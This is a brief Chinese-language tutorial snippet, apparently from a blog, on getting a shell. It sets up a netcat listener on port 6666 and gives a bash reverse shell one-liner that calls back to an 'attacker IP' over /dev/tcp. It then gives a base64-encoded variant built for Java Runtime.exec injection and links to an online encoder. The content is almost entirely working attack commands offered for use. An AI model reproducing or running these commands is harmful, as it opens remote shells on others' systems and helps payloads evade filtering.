 getsehll
1、制作反弹shell代码
监听本地端口(vps监听端口)
root@kali:~/桌面# nc -lvp 6666
listening on [any] 6666 ...
JAVA Runtime 配合bash编码
在线编码地址：http://www.jackson-t.ca/runtime-exec-payloads.html
bash -i >& /dev/tcp/192.168.220.142/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyMC4xNDIvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.220.142/6666 0>&1
攻击机ip
说点什么...
2023-07-06
Administrator
QIANXIN